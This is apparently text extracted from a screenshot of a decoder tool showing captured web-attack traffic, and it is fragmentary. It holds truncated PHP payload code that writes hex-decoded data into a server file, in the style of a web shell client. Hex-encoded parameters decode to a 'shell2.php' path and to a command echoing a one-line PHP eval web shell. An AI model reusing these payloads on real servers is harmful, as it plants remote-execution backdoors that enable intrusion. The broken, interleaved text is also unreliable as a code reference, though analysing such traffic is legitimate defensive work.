 732D6D61737465722F7368656C6C322E706870&he00de2c381768=QzovcGhwU3R1ZHkvV1dXL3NxbG1hcOWGmXNoZWxsLnR4dA%3D%3D
Text
Decode a
Encode a
Hash ...
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();e
","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f,"a"),$buf)?"1":"0");;}catch(Exception $e){ech
"ERROR://".$e->getMessage();};asoutput();die();&gd9789b64a6de9=6563686F205E3C3F706870206576616C28245F504F53545B636D645D293
Text
Decode a
Encode a
Hash ...